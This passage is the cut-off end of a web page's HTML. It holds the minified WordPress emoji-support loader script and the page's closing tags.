n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
